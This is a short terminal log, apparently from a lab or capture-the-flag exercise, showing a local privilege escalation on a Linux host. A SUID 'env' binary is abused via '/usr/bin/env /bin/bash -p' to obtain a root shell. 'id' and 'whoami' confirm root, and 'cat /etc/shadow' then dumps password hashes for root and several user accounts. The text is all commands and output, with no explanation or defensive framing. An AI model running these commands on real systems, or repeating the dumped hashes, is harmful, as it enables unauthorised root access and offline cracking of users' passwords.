 /usr/bin/env /bin/bash -p
bash-5.1# id
id
uid=1000(dylan) gid=1000(dylan) euid=0(root) groups=1000(dylan)
bash-5.1# whoami
whoami
root
bash-5.1# cat /etc/shadow
cat /etc/shadow
root:$y$j9T$DtfaDB2LKo2swYFYHsO9T/$6Hja.Xpo0mGzM.pDktVNmeBP645lFfVvdX/nUvneOs/:19807:0:99999:7:::
daemon:*:19780:0:99999:7:::
bin:*:19780:0:99999:7:::
sys:*:19780:0:99999:7:::
sync:*:19780:0:99999:7:::
games:*:19780:0:99999:7:::
man:*:19780:0:99999:7:::
lp:*:19780:0:99999:7:::
mail:*:19780:0:99999:7:::
news:*:19780:0:99999:7:::
uucp:*:19780:0:99999:7:::
proxy:*:19780:0:99999:7:::
www-data:*:19780:0:99999:7:::
backup:*:19780:0:99999:7:::
list:*:19780:0:99999:7:::
irc:*:19780:0:99999:7:::
gnats:*:19780:0:99999:7:::
nobody:*:19780:0:99999:7:::
_apt:*:19780:0:99999:7:::
mysql:!:19807:0:99999:7:::
dylan:$y$j9T$cPNgfcqB61e.ZKlLMXmgQ.$WzRzyOh0lbnSUet.5KVLaaXzmcEon4Xb93iuV3.x623:19870:0:99999:7:::
systemd-network:*:19807:0:99999:7:::
systemd-resolve:*:19807:0:99999:7:::
messagebus:*:19807:0:99999:7:::
systemd-timesync:*:19807:0:99999:7:::
sshd:*:19807:0:99999:7:::
augustus:$y$j9T$QjQK5N5vw78UpKALiYGiS.$L/V5R8OJdZDcO4gOdR06XyWrA51rp9Y8nwyA30tkWG3:19870:0:99999:7:::
bob:$y$j9T$e3Cm2qu60I/Zow7FbE/eA.$aESh4f.jNrcT0yfLYSyz19zyu2Wc3yOl.NqWvO80i20:19870:0:99999:7:::
bash-5.1#